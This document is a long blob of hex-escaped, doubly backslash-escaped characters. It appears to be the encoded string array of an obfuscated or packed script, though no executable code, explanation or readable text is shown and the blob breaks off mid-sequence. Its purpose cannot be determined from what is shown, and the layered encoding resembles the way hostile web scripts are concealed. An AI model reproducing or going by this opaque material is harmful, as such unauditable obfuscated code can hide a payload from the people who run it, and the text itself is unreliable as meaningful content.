\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x